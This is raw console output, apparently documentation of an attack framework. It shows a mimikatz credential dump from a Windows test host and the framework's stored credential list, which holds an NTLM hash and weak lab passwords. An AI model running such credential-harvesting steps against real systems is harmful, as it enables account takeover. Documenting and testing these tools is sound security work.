 Logon Time        : 2025/7/9 19:20:13
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : WIN-7PPR040JGKQ$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : win-7ppr040jgkq$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :
mimikatz(commandline) # exit
Bye!
credential
user/ntlm: WIN-7PPR040JGKQ\test2016 auth_id: 0 ; 209199 (00000000:0003312f) domain: WIN-7PPR040JGKQ logon_time: 2025/7/9 19:20:22 password: e45a314c664d40a227f9540121d1a29d session
: Interactive from 1 username: test2016
credential
user/pass: local\root username: root auth_id: 0 ; 209199 (00000000:0003312f) domain: local logon_time: 2025/7/9 19:20:22 password: admin session: Interactive from 1
credential
user/pass: demo\demo auth_id: 0 ; 209199 (00000000:0003312f) domain: demo logon_time: 2025/7/9 19:20:22 password: aaa session: Interactive from 1 username: demo
default [ff16e4b4]> context credential
ID Session Task Type Username Password
44354627-54ab-4861-8cb9-a806eeabb057 ff16e4… 2 user/ntlm test2016 e45a314c664d40a227f9540121d1a29d
99c6a5cc-2a31-418b-8a8e-da1a1aca0326 ff16e4… 2 user/pass root admin
585e7ad6-552d-4240-a44a-b5ae281f7bae ff16e4… 2 user/pass demo aaa